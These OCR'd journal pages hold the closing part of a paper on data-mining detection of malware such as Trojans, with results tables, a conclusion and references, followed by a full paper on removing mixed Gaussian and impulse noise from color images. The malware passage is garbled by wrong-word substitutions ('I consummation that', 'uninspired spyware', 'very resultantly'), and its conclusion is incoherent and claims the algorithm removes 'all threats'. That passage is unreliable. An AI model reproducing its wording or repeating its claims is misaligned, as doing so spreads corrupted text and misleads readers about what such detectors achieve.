

Results were better for this case, but still the overall precision was rather low, so I decided to enquitry the reasons by looking at the classification test results. I consummation that a class of spyware called Trojans had a quite low detection rate. These are different from or uninspired spyware, since they are quite complex programs and their binary size were rather big compared to other files in the set of data. I think that these programs may be the reason for the high false positive rate and low detection rate, so I run another test for a window size of 2, after excluding the 59 Trojans from the dataset.



As the **Table 3** shows, the overall accuracy has improved for the window size of 2 and we reach 80% detection rate before a false positive rate of 15%. Also we score better for low false positive rates. These results encouraged for a window size of 4 test without the Trojans in the dataset and the results of this test are shown in **Table 4.**



We had 80% detection rate even before the false positive rate of 4% and overall accuracy has been improved. Below you can see best overall accuracy results for each run in **Table 5.**

TP	TN	FP	FN	Detection Rate	False Positive Rate	Overall Accuracy
Window Size=2	118	49	14	5	95.93	22.22	89.78
Window Size=4	119	46	17	4	96.75	26.98	88.71
Window Size=2 w/o Trojan	96	46	13	15	86.49	22.03	83.53
Window Size=4 w/o Trojan	99	58	3	12	89.19	**4.92**	**91.28**

ACKNOWLEDGMENT:

We would like to sincerely thank Prof. Vinod Wadne sir our guide for her support and encouragement

CONCLUSION:

Data mining-malicious code detectors have been very resultantly in detecting malicious code such as viruses and worms. Henceforth we successfully implemented Data mining code detection to provide solutions such as intrusion detection and auditing, etc. [2] for all above we have successfully implemented detection. Other applications are also successfully implemented data mining for malicious code detection such as worm detection, managing firewall policies. Secondly concluded the various types of algorithms to detect the intrusions n set probability or choice to check and remove up threats successfully from mined data. Algorithm detects and removes all threats include non real-time threats and real-time threats. Also implemented resulted Data mining applied for credit card fraud detection and biometrics related applications.[2]Progress has been made on topics such as stream data mining; there is still a lot of work to be done here and concluding we have discussed the consequences to privacy for Data mining. It is expected that this procedure will lead to the development of better algorithms for identifying the root kit that has infected a system.

REFERENCES:

[1].Dataminingfor malicious codedetection and security application http://ieeexplore.ieee.org/xpl/articleDetails.jsp?tp=&arnumber=52487&queryTxt%3DData+Mining+for+Malicious+Code+Detection+And+Security+Applications
[2].http://www.mjret.in/V2I3/M2-2-3-7-2015.pdf
[3].I.H. Witten, E. Frank, Data Mining: Practical Machine Learning Tools and Techniques, 2nd Ed.Morgan Kaufmann, 2005.
[4].Data mining for malicious code detection and security application
http://ieeexplore.ieee.org/xpl/articleDetails.jsp?arnumber=606118012-14 Sept. 2011 Intelligence and

Security Informatics Conference (EISIC), 2011 European

[5].J. Z. Kolter and m. A. Maloof, "learning to detect malicious executables in the wild," in Proceedings of

Theacm symp. On knowledge discovery and data mining (kdd), pp. 470-478, August 2004.

[6].Guillermo Suarez-Tangle, "Evolution, Detection and Analysis of Malware for Smart Devices" IEEE

Communications surveys & tutorials, accepted for publication, pp.1-27, 2013.

[7].http://www.bing.com/search?q=knn+algorithm&qs=SC&pq=k+n+al&sc=8-6&sp=1&cvid=0c8919067b414e1bae338526ee0f6b60&FORM=QBRE

[8].M .G Schultz,E.Eskin.E Zadok and S .JStolfo,"Datamining methods for detection of new malicious executables",Proccedings of the 2001IEEESymposioum on Security and privacy,IEEE Computer Society.

[9] K-nearest neighbor

https://www.google.co.in/?fe_rd=cr&ei=rK5RVZ_ILafW8gfzn4GYDg&gws_rd=ssl#q=+Chromosomes+are+vectors+of+real-valued.+Each+chromosome+here+is+a+vector+of+decimal+numbers+between+0+and+1.A+vector+value+islinked+with+each+classification+attribute+and+one+is+linked+with+each+of+the+k+neighbors.+Thus+the+length+of+the+vector+i.e+chromosomes+is+the+number+of+attributes+plus+k.+The+initial+population+of+chromosomes%28vector%29+in+each+run+of+the+KNN+algorithm+was+randomly+generated.The+simplest+way+of+doing+this+is+to+use+K-nearest+Neighbor.K-nearest+neighbor+algorithm+%28KNN%29+is+part+of+supervised+learning+that+has+been+used+in+many+applications+in+the+field+of+data+mining%2C+statistical+pattern+recognition+and+many+others.

[10] kddcup dataset -

https://www.google.co.in/?gfe_rd=cr&ei=rK5RVZ_ILafW8gfzn4GYDg&gws_rd=ssl#q=We+have+proposed+a+framework+of+Intrusion+Detection+System+using+multi+Na%C3%AFve+Bayes+algorithm.+The+framework+classifies+the+input+dataset+with+KDD+cup+dataset.+The+Framework+detects+attacks+in+the+datasets+using+the+multi+naive+Bayes+algorithm.+Compared+to+the+neural++based+approach%2C+our+approach+achieve+higher+detection+rate%2C+less+time+consuming+and+has+low+cost+factor.+However%2C+it+generates+somewhat+more+false+positive

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

An Improved Approach For Mixed Noise Removal In Color Images

Ancy Mariam Thomas[1], Dr. Deepa J[2], Rijo Sam[3]

1P.G. student, College of Engineering, Chengannur, Kerala, India.

2Associate Professor, Electronics Engineering Department, College of Engineering, Chengannur, Kerala, India

3P.G. student, College of Engineering, Chengannur, Kerala, India.

sayhi2ancy2015@gmail.com

Abstract— Denoising is a fundamental problem in image processing. Mixed noise removal from natural images is a challenging task since the noise distribution usually does not have a parametric model and has a heavy tail. Two types of commonly encountered noise are additive white Gaussian noise (AWGN) and impulse noise (IN). Many of the existing mixed noise removal methods are detection based methods. They first detect the locations of IN pixels and then remove the mixed noise. However, they tend to introduce artifacts. In this paper, we propose a simple method using weighted encoding coupled with alpha-trimmed mean filter to remove the mixed noise distribution effectively. The performance of our approach is experimentally verified on a variety of images and noise levels. The results presented here demonstrate that our proposed method is exceeding the current state of the art methods, both visually and quantitatively.

Keywords— Alpha-trimmed mean, adaptive, fuzzy filter, mixed noise removal, nonlocal, sparse representation, PCA dictionary, weighted encoding.

1 INTRODUCTION

Digital images maybe contaminated either during either the image acquisition or image transmission. Our aim is to estimate the original image from its corresponding noise-corrupted image while preserving as much as possible the image edges and textures. The additive white Gaussian noise(AWGN) is often introduced due to thermal motion of electrons in camera sensors and circuits. Impulse noise(IN) is often introduced by malfunctioning pixels in camera sensors, faulty memory locations in hardware, or bit errors in transmission [1].Two types of widely encountered IN are salt-and pepper impulse noise (SPIN) and random-valued impulse noise(RVIN).

A variety of mixed-noise removals have been proposed in the past years. Nonlinear filters such as median filters [3] have been dominantly used to remove IN. However, one shortcoming of median filters is that the image local structures can be destroyed, making the denoised images look unnatural. The weighted median filter, the center-weighted median filter and the multistate median filter[12] do not distinguish whether the current pixel is a noise pixel or not, and they tend to over-smooth the fine scale image details. Traditional linear filtering methods such as Gaussian filtering can smooth AWGN efficiently but they will over-smooth the image edges at the same time. To solve this problem, nonlinear filtering methods have been developed. The well-known bilateral filter (BF) [4] is good at edge preservation. It estimates each pixel as the weighted average of the neighboring pixels but the weights are determined by both the intensity similarity and spatial similarity.

The mixture of IN and AWGN, however, makes the denoising problem much more difficult because of the very different properties of the two types of noises. The median-based signal-dependent rank ordered mean (SDROM) filter [5] can be used for IN removal as well as mixed noise removal. However, when applied to image with mixed noise, it often produces visually unpleasant artifacts. Liu et al. [6] proposed a weighted dictionary learning model for mixed noise removal. This method integrates sparse coding and dictionary learning, image reconstruction, noise clustering and parameters estimation into a four-step framework, and each step solves a minimization problem.

Many existing mixed noise removal methods are detection based methods and they involve two sequential steps, i.e., first detect the IN pixels and then remove the noise. Such a two-phase strategy will become less effective when the AWGN or IN is strong. In this paper, we propose a simple yet effective encoding based method for mixed noise removal, weighted encoding with sparse nonlocal regularization(WESNR) along with alpha-trimmed mean filter. There is no explicit impulse pixel detection in WESNR[1], and an alpha-trimmed mean filter[2] is used to remove the SPIN initially. Each noise-corrupted patch is encoded over a pre-learned dictionary to remove the IN and AWGN simultaneously. The mixed noise is suppressed by weighting the encoding residual so that the final encoding residual will tend to follow Gaussian distribution. Extensive experiments are conducted to validate the proposed method in comparison with state-of-the-art mixed noise removal methods. Also, this method has been experimented on both grayscale and color images.

2 PROPOSED METHOD

2.1 Alpha-Trimmed Mean Filter

We propose a two-stage iterative, adaptive, fuzzy filter for removing the SPIN in the image. The α-trimmed mean computes the mean of a set of elements after trimming the top and bottom α/2 elements of the set. The α-trimmed mean of a set A = {a1, a2, ..., an} of n elements is thus given by

$$\mu_\alpha = \frac{1}{n-\alpha} \sum_{i=(\alpha/2)+1}^{n-(\alpha/2)-1} a_i \qquad (1)$$

where a_i is the i-th order statistic of the elements of A.

The *mean of* k-*middle*, is denoted by $M_k(A)$:

$$\mathcal{M}_k(A) = \begin{cases} \frac{1}{2k-1} \sum_{i=h-k+1}^{h+k-1} a_i & \text{if } n \text{ is odd } (n = 2h-1), \\ \frac{1}{2k} \sum_{i=h-k+1}^{h+k} a_i & \text{if } n \text{ is even } (n = 2h), \end{cases} \qquad (2)$$

The detection and denoising of SPIN pixels is done as in [2].



Fig. 1 The block diagram of the proposed method

2.2 Mixed Noise Removal Model

A novel weighted encoding model is proposed to remove mixed noise, which does not have an explicit impulse pixel detection step and can process AWGN and IN simultaneously. We denote an image as $\boldsymbol{p} \in \boldsymbol{R}^N$. The stretched vector of an image patch of size $\sqrt{\boldsymbol{n}} \times \sqrt{\boldsymbol{n}}$, can be represented by $\boldsymbol{p_i} = \boldsymbol{R_i p} \in \boldsymbol{R}^n$, where $\boldsymbol{R_i}$ is the matrix operator extracting patch p_i from p at location $\boldsymbol{i}$ as in [1]. Based on the sparse representation theory [7], we can find an over-complete dictionary $\boldsymbol{\Phi} = [\boldsymbol{\Phi}_1; \boldsymbol{\Phi}_2; \ldots; \boldsymbol{\Phi}_n] \in \boldsymbol{R}^{n \times m}$ to sparsely code $\boldsymbol{p_i}$, where $\boldsymbol{\Phi_j} \in \boldsymbol{R}^n$ is the j^{th} atom of $\boldsymbol{\Phi}$. The representation of $\mathbf{p}_i$ over dictionary $\boldsymbol{\Phi}$ can be written as $p_i = \boldsymbol{\Phi \alpha_i}$, where $\boldsymbol{\alpha_i}$ is a sparse coding vector with only a few non-zero entries.

The above equation can be re-written as

$$\boldsymbol{p} = \boldsymbol{\Phi \alpha} \qquad (3)$$

The observation of $\boldsymbol{p}$ that we have is noise-corrupted, and we can only encode the noisy observation $\boldsymbol{y}$ over the dictionary $\boldsymbol{\Phi}$ to obtain the desired $\boldsymbol{\alpha}$. In the case of AWGN, the encoding model can be generally written as

$$\hat{\boldsymbol{\alpha}} = \arg\min_{\boldsymbol{\alpha}} \|\boldsymbol{y} - \boldsymbol{\Phi \alpha}\|_2^2 + \lambda R(\boldsymbol{\alpha}), \qquad (4)$$

where $R(\boldsymbol{\alpha})$ is some regularization term imposed on $\boldsymbol{\alpha}$ and λ is the regularization parameter. In the case of mixed noise, however, the distribution of noise is generally far from Gaussian and thus the l_2-norm data fidelity term in Eq. (4) $\|\boldsymbol{y} - \boldsymbol{\Phi \alpha}\|_2^2$ will not lead to a MAP solution for noise removal.

From Fig. 2(a), we can see that the distribution of data fitting residual is much more irregular than Gaussian, and it has a heavy tail.

Naturally, if the datafidelity term can be modified so that the residual can be more Gaussian-like, then the l_2-norm can still be used to characterize the coding residual. This motivates us to use the robust estimation technique [8], [9] to weight the data fitting residual so that its distribution can be more regular.

Let $\boldsymbol{e} = [e_1; e_2; \ldots; e_N] = \boldsymbol{y} - \boldsymbol{\Phi\alpha}$, (5)

where $e_i = (\boldsymbol{y} - \boldsymbol{\Phi\alpha})(i)$. Assume that $e_1, e_2, \ldots, e_N$ are i.i.d. samples. We need to minimize the following loss:

$\min \sum_{i=1}^{N} f(e_i)$ (6)

when $f(e_j) = e_j^2$, the model in Eq. (6) reduces to Eq. (5) . In order to weaken the effect of the heavy tail in mixed noise distribution, we can assign each residual a proper weight, resulting in a weighted residual:

$$e_i^w = w_i^{1/2} e_i \quad (7)$$

From Fig. 2(b), we can see that the distribution of weighted residuals is much closer to Gaussian distribution, implying that l_2-norm can be used to model the weighted residuals for a MAP-like solution of coding vector $\boldsymbol{\alpha}$. Now, we have a new model for mixed noise removal using Eq. (7):

$$\hat{\alpha} = \arg\min_{\alpha} \|W^{1/2}(y - \Phi\alpha)\|_2^2 + \lambda R(\alpha), \quad (8)$$

where $\boldsymbol{W}$ is a diagonal weight matrix with diagonal element $\boldsymbol{W}_{ii} = \boldsymbol{w}_i$. To make our method more effective for mixed noise removal, some regularization terms $R(\boldsymbol{\alpha})$ can be used based on the priors of natural images. Two priors are widely used in image denoising: local sparsity and nonlocal self-similarity (NSS) [10]. The local sparsity of encoding coefficients $\boldsymbol{\alpha}$ can be characterized by the l_1-norm of $\boldsymbol{\alpha}$, while the NSS can be characterized by the prediction error of a patch by its similar patches.



Fig. 2. (a) The distribution of residuals e_i and the fitting Gaussian in log domain. (b) The distribution of weighted residuals $w^{1/2}{}_i e_i$ and the fitting Gaussian in log domain.

Finally, the proposed model becomes:

$$\hat{\alpha} = \arg\min_{\alpha} \{\|W^{1/2}(y - \Phi\alpha)\|_2^2 + \lambda\|\alpha - \mu\|_1\} \quad (9)$$

where α_i and μ_i are the coding coefficients of a patch p_i and its non-local prediction; l_1-norm, since α_i-μ_i follows the Laplacian distribution.

Algorithm 1: Mixed Noise Removal
Input: Dictionary $\boldsymbol{\Phi}$, noisy image $\boldsymbol{y}$;
Initialize $\boldsymbol{e}$ by Eq. (13) and then
initialize $\boldsymbol{W}$ by Eq (10);
Initialize $\boldsymbol{\mu}$ to 0.
Output: Denoised image $\boldsymbol{p}$.
Loop: iterate on k=1,2,..,K;

1. Compute $\boldsymbol{\alpha}^k$ by Eq.(12);
2. Compute $\boldsymbol{p}^k = \boldsymbol{\Phi\alpha}^k$ and update the nonlocal coding vector $\boldsymbol{\mu}$;
3. Compute the residual $\boldsymbol{e}^k = \boldsymbol{y} - \boldsymbol{p}^k$
4. Calculate the weights $\boldsymbol{W}$ by $\boldsymbol{e}^k$ using Eq.(10);

End
Output the denoised image $\boldsymbol{p} = \boldsymbol{\Phi\alpha}^k$

The $\boldsymbol{W}$ in Eq (9) ensures that the pixels corrupted by IN will have small weights to reduce their effect on the encoding of $\boldsymbol{y}$ over $\boldsymbol{\Phi}$, while the weights assigned to uncorrupted pixels should be close to 1.Therefore, the coding residual $\boldsymbol{e}_i$ can be used to guide the setting of weight $\boldsymbol{W}_{ii}$, and $\boldsymbol{W}_{ii}$ should be inversely proportional to the strength of $\boldsymbol{e}_i$. In order to make the weighted encoding stable and easy to control, we set $W_{ii} \in [0,1]$. One simple and appropriate choice of W_{ii} is

$$W_{ii} = \exp(-ae^2_i), \quad (10)$$

where a is a positive constant to control the decreasing rate of $\boldsymbol{W}_{ii}$ w.r.t. $\boldsymbol{e}_i$. the pixels corrupted by IN will be adaptively assigned with lower weights to reduce their impact in the process of encoding. The method follows iteratively reweighted scheme for its simplicity. Let $\boldsymbol{V}$ be a diagonal matrix. We first initialize it as an identity matrix, and then in the $(k+1)^{th}$ iteration, each element of $\boldsymbol{V}$ is updated as

$$V_{ii}^{(k+1)} = \lambda/((\alpha_i^{(k)} - \mu_i)^2 + \varepsilon^2)^{1/2}, \quad (11)$$

where ϵ is a scalar and $\alpha^{(k)}i$ is the i^{th} element of coding vector $\boldsymbol{\alpha}$ in the k^{th} iteration. Then we update $\boldsymbol{\alpha}$ as

$$\hat{\alpha}^{(k+1)} = (\Phi^T W \Phi + V^{(k+1)})^{-1}(\Phi^T W y - \Phi^T W \Phi \mu) + \mu \quad (12)$$

The desired $\boldsymbol{\alpha}$ can be obtained by iteratively updating $\boldsymbol{V}$ and $\boldsymbol{\alpha}$.

2.3 The Dictionary

We use the same 5 high-quality images (which are independent of the test images used in this paper) as in [11] to train the PCA dictionaries. A number of 876,359 patches (size: 7×7) are extracted from the five images and they are clustered into 200 clusters by using the K-means clustering algorithm. For each cluster, a compact local PCA dictionary is learned. Meanwhile, the centroid of each cluster is calculated. For a given image patch, the Euclidian distance between it and the centroid of each cluster is computed, and the PCA dictionary associated with its closest cluster is chosen to encode the given patch.

2.4 Algorithm of WESNR

Once the dictionary $\boldsymbol{\Phi}$ is adaptively determined for a given patch, the proposed WESNR model can be solved by iteratively updating $\boldsymbol{W}$ and $\boldsymbol{\alpha}$. The updating of $\boldsymbol{W}$ depends on the coding residual $\boldsymbol{e}$. We use alpha-trimmed mean filter [2] to $\boldsymbol{y}$ to obtain an initialized image $\boldsymbol{p}^{(0)}$,and then initialize e as:

$$\boldsymbol{e}^{(0)} = \boldsymbol{y} - \boldsymbol{p}^{(0)}, \quad (13)$$

(a) (b) (c)

Fig. 3. Gray-scale images (a) Input image. (b) Noise added image. (c) Denoised image

(a) (b) (c)

Fig. 4. Color images (a) Noisy RGB image. (b) Noisy YCbCr image. (c) Denoised RGB image

Currently, this project is employed in gray scale images. As a next step, this method is applied to the problem of denoising color

images. It is seen that frequencies at which the human eye perceives each of the red, green, and blue (RGB) colors have considerable overlap. Consequently, many color denoising methods take into account such dependencies, either implicitly or explicitly.

An important approach to treating such correlated color information is through color-space conversion where the information between color spaces can be largely decorrelated. Here, the RGB color-space is converted into the YCbCr color-space; and the Y-channnel is extracted which contains the luminance channel, to which the human visual system is more sensitive. The denoising is performed on the Y-channel and then combined back which is then converted back from YCbCr color-space to RGB color- space.

3 RESULTS AND PERFORMANCE ANALYSIS

A set of 5 high-quality images are used to train the PCA dictionaries. Note that the images used for training the dictionary will not affect the denoising of test images. Some examples of denoising gray-scale and color images are shown in Fig. 3 and Fig. 4.

The experiments have been conducted on various images using adaptive median filter and alpha-trimmed mean filter. A comparison of various methods has been shown in the table below:-

TABLE 1
PSNR (DB) RESULTS OF MIXED NOISE REMOVAL(AWGN+RVIN+SPIN)

Image	Noise level	TF	ROR-NLM	BM3D	WESNR	Proposed method
Lena	$\sigma=5,s=0.5$	17.71	24.93	26.57	31.80	35.75
	$\sigma=10,s=0.4$	22.51	27.87	26.88	30.34	34.64
	$\sigma=15,s=0.3$	25.05	27.01	26.32	28.47	33.30
Boat	$\sigma=5,s=0.5$	16.15	22.79	23.60	28.23	30.69
	$\sigma=10,s=0.4$	20.39	25.37	23.84	27.32	30.12
	$\sigma=15,s=0.3$	22.57	25.14	23.48	26.13	29.62
Couple	$\sigma=5,s=0.5$	16.05	22.74	23.49	28.18	30.59
	$\sigma=10,s=0.4$	20.31	25.36	23.74	27.21	30.52
	$\sigma=15,s=0.3$	22.54	25.06	23.34	26.05	29.25
Fingerprint	$\sigma=5,s=0.5$	13.40	21.00	19.73	26.45	28.79
	$\sigma=10,s=0.4$	16.49	23.64	19.94	25.16	28.97
	$\sigma=15,s=0.3$	18.41	22.73	19.44	23.50	27.82
Man	$\sigma=5,s=0.5$	17.02	24.02	24.99	29.10	30.74
	$\sigma=10,s=0.4$	21.44	26.47	25.25	28.13	30.67
	$\sigma=15,s=0.3$	23.75	25.91	24.81	26.80	29.43

A performance comparison of the proposed method has been shown in the graph below:-



Fig. 5. Performance Analysis Graph

4 CONCLUSION

A novel model for mixed noise removal is presented in this paper. The distribution of mixed noise, e.g., additive white Gaussian noise mixed with impulse noise, is much more irregular than Gaussian noise alone, and often has a heavy tail. First, an alpha-trimmed mean filter is applied to the image to remove the SPIN effectively. To remove the remaining mixed noise, the weighted encoding technique is adopted to remove Gaussian noise and impulse noise jointly. The image patches are encoded over a set of PCA dictionaries learned online, and weighted the coding residuals to suppress the heavy tail of the distribution. Meanwhile, image sparsity prior and nonlocal self-similarity prior were integrated into a single nonlocal sparse regularization term to enhance the stability of weighted encoding.

The method has been tested on grayscale and color images. The results clearly demonstrated that the proposed method outperforms much other state-of-the-art mixed noise removal methods.

REFERENCES:

[1] Jielin Jiang, Lei Zhang, and Jian Yang, "Mixed Noise Removal by Weighted Encoding With Sparse Nonlocal Regularization", *IEEE Transactions On Image Processing*, Vol. 23, No. 6, June 2014

[2] Faruk Ahmed and Swagatam Das, "Removal of High Density Salt-and-Pepper Noise in Images with an Iterative Adaptive Fuzzy Filter using alpha-trimmed Mean", *IEEE Transactions On Fuzzy Systems*, Vol. 22, No. 10, Oct 2013

[3] I. Pitas and A. N. Venetsanopoulos, "Nonlinear Digital Filters: Principles and Applications". Norwell, MA, USA: Kluwer, 1990

[4] C. Tomasi and R. Manduchi, "Bilateral filtering for gray and color images," in Proc. IEEE 6th Int. Conf. Comput. Vis., Jan. 1998, pp. 839-846.

[5] E. Abreu, M. Lightstone, S. K. Mitra, and K. Arakawa, "A new efficient approach for the removal of impulse noise from highly corrupted images," *IEEE Trans. Image Process.*, vol. 5, no. 6, pp. 1012–1025, Jun. 1996.

[6] J. Liu, X.-C. Tai, H. Huang, and Z. Huan, "A weighted dictionary learning models for denoising images corrupted by mixed noise," *IEEE Trans. Image Process.*, vol. 22, no. 3, pp. 1108–1120, Mar. 2013.

[7] M. Elad, M. A. T. Figueiredo, and Y. Ma, "On the role of sparse and redundant representations in image processing," *Proc. IEEE*, vol. 98, no. 6, pp. 972–982, Jun. 2010.

[8] M. Yang, L. Zhang, J. Yang, and D. Zhang, "Regularized robust coding for face recognition," *IEEE Trans. Image Process.*, vol. 22, no. 5, pp. 1753–1766, May 2013.

[9] P. J. Huber, *Robust Statistics*. New York, NY, USA: Wiley, 1981.

[10] W. Dong, L. Zhang, G. Shi, and X. Li, "Nonlocally centralized sparse representation for image restoration," *IEEE Trans. Image Process.*, vol. 22, no. 4, pp. 1620–1630, Apr. 2013.

[11] W. Dong, L. Zhang, G. Shi, and X. Wu, "Image deblurring and super resolution by adaptive sparse domain selection and adaptive regularization," *IEEE Trans. Image Process.*, vol. 20, no. 7, pp. 1838–1857, Jul. 2011.

